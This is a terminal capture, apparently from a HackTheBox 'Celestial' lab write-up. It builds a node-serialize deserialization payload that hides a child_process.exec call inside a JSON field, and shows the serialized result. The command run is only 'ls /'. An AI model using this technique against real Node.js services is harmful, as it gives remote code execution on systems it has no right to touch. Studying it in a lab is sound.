 root@Kali:~/hackthebox/celestial# cat pay.js
var y = {
        "username": function(){require('child_process').exec('ls /', function(error,stdout,stderr) { console.log(stdout) });},
        "country": "Idk Probably Somewhere Dumb",
        "city": "Lametown",
        "num": "2"
}
var serialize = require('node-serialize');
console.log("Serialized: \n" + serialize.serialize(y));
root@Kali:~/hackthebox/celestial# node pay.js
Serialized:
{"username":"_$$ND_FUNC$$_function(){require('child_process').exec('ls /', function(error,stdout,stderr) { console.log(stdout) });}","country":"Idk Probably S
omewhere Dumb","city":"Lametown","num":"2"}
root@Kali:~/hackthebox/celestial#